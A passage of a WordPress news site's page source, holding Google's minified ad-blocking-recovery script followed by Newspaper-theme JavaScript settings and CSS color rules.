l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c9a621105e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
